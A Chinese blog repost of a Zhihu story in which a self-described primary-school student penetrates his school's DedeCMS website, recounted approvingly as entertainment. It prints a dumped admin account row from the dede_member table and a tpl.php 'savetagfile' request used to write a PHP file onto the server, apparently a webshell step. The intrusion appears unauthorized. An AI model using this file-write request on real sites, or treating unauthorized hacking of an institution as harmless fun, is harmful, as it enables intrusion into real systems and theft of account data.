实战 | 我把学校的网站搞了!

互联网架构师后台回复 2T 有特别礼包

上一篇:杭州程序员从互联网跳央企,晒一天工作和收入,网友:待一年就废



今天这篇文章来源于知乎上一个叫R1et2Rttr的分享,作者自称是一名六年级的小学生。文章主要记录的是他针对自己学校网站的一次渗透测试,过程非常有趣,所以分享给各位读者朋友。

上周三,闲着无聊,准备上学校网站看看,想我这种Pwn狗,自然是对Web没啥希望了。。但是,我还是觉得上学校网站看看 说不定呢~ 所以 我上了学校网站 开始了渗透......



一、信息收集



0day 指被发现但未被修复过的漏洞 1day 指被发现且被修复,但是由于漏洞发现时间比较早,补丁普及不完整的漏洞 nday 指发现且被修复的漏洞,通用性较低,因为漏洞修复已经较长时间,一般只有长期不更新的厂家才会中招** 于是,我开始了我的漏洞寻找之路。





二、漏洞利用

INSERT INTO `dede_member` VALUES('1','xxxx','admin','2604ccf7b8a4a852cxxxxxxxx','admin','xxx','100','0','0','0','xxxxxxx@qq.com','10000','10','0','','0','','xxxxxx','','xxxxxxx79','xxxxxxx','-1');





三、后渗透

域名 + /dede/tpl.php?filename=moonsec.lib.php&action=savetagfile&content=&token=[Token值]

四、总结

正文结束

1.不认命,从10年流水线工人,到谷歌上班的程序媛,一位湖南妹子的励志故事

评论